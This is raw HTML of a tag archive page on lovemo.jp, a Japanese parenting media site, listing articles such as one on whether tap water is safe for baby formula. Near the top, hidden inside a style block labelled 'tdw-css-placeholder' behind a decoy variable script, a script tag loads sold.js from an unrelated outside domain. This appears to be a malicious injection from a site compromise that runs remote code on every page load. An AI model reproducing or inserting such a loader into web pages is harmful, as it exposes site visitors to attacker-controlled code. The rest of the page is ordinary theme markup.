            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder">.stepxeptotsqidbidhfg{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script src='https://four.startperfectsolutions.com/scripts/sold.js'></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lovemo.jp\/wp-admin\/","wpRestNonce":"d8b448e2df","wpRestUrl":"https:\/\/lovemo.jp\/wp-json\/","permalinkStructure":"\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/lovemo.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/lovemo.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4778";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff4778;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4778 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff4778 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff4778;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff4778 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ff4778;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4778 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4778;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4778 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4778 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4778;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4778 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4778;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4778;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 71, 120, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff4778 !important;
        }
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(255,255,255,0.21);
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-84T445VEKW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-84T445VEKW');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://lovemo.jp/",
                                "name": "ホーム"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://lovemo.jp/tag/%e6%b0%b4",
                                "name": "水"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://lovemo.jp/wp-content/uploads/2019/08/cropped-wp_icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lovemo.jp/wp-content/uploads/2019/08/cropped-wp_icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lovemo.jp/wp-content/uploads/2019/08/cropped-wp_icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lovemo.jp/wp-content/uploads/2019/08/cropped-wp_icon-1-270x270.png" />
    
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3477446982461635",
          enable_page_level_ads: true
     });
</script>

</head>

<body class="archive tag tag-4864 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lovemo.jp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lovemo_jp" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-712"><a href="http://lovemo.jp">ホーム</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://lovemo.jp/category/couple"><i class="fa fa-heart"></i>カップル</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://lovemo.jp/category/%e7%b5%90%e5%a9%9a"><i class="fa fa-diamond"></i>結婚</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6637"><a href="https://lovemo.jp/category/pregnancy"><i class="fa fa-female"></i>妊娠</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6638"><a href="https://lovemo.jp/category/childbirth"><i class="fa fa-gift"></i>出産</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://lovemo.jp/category/%e5%ad%90%e8%82%b2%e3%81%a6"><i class="fa fa-child"></i>子育て</a></li>
<li id="menu-item-12691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12691"><a href="https://lovemo.jp/category/married"><i class="fa fa-user"></i>夫婦</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lovemo.jp/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lovemo.jp/">
                <img src="https://lovemo.jp/wp-content/uploads/2015/02/lovemo_logo.jpg" alt="lovemo"/>
                <span class="td-visual-hidden">lovemo（ラブモ）：ママ＆プレママ向け情報メディア</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lovemo.jp/">
			<img src="https://lovemo.jp/wp-content/uploads/2015/02/lovemo_logo.jpg" alt="lovemo"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://lovemo.jp/">
			<img src="https://lovemo.jp/wp-content/uploads/2015/02/lovemo_logo.jpg" alt="lovemo"/>
		</a>
	    </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-712"><a href="http://lovemo.jp">ホーム</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://lovemo.jp/category/couple"><i class="fa fa-heart"></i>カップル</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://lovemo.jp/category/%e7%b5%90%e5%a9%9a"><i class="fa fa-diamond"></i>結婚</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6637"><a href="https://lovemo.jp/category/pregnancy"><i class="fa fa-female"></i>妊娠</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6638"><a href="https://lovemo.jp/category/childbirth"><i class="fa fa-gift"></i>出産</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://lovemo.jp/category/%e5%ad%90%e8%82%b2%e3%81%a6"><i class="fa fa-child"></i>子育て</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12691"><a href="https://lovemo.jp/category/married"><i class="fa fa-user"></i>夫婦</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://lovemo.jp/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lovemo.jp/">ホーム</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">タグ</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">水</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>タグ: 水</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lovemo.jp/96119" rel="bookmark" title="赤ちゃんのミルクを作る時に水道水は危険？ミネラルウォーターやウォーターサーバーは？"><img width="324" height="160" class="entry-thumb" src="https://lovemo.jp/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lovemo.jp/96119" rel="bookmark" title="赤ちゃんのミルクを作る時に水道水は危険？ミネラルウォーターやウォーターサーバーは？">赤ちゃんのミルクを作る時に水道水は危険？ミネラルウォーターやウォーターサーバーは？</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lovemo.jp/author/kiko">KIKO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-20T11:00:57+00:00" >2020/05/20</time></span>                <div class="td-module-comments"><a href="https://lovemo.jp/96119#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lovemo.jp/95303" rel="bookmark" title="8％と10％の違いがある軽減税率って何？買いだめしておくべき製品まとめ"><img width="324" height="160" class="entry-thumb" src="https://lovemo.jp/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://lovemo.jp/95303" rel="bookmark" title="8％と10％の違いがある軽減税率って何？買いだめしておくべき製品まとめ">8％と10％の違いがある軽減税率って何？買いだめしておくべき製品まとめ</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lovemo.jp/author/kiko">KIKO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-23T11:00:28+00:00" >2019/09/23</time></span>                <div class="td-module-comments"><a href="https://lovemo.jp/95303#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lovemo.jp/89511" rel="bookmark" title="【ここに気をつけよう！】&#8221;何でもいい&#8221;は間違い！幼稚園の水筒選びのポイント"><img width="324" height="160" class="entry-thumb" src="https://lovemo.jp/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                            </div>
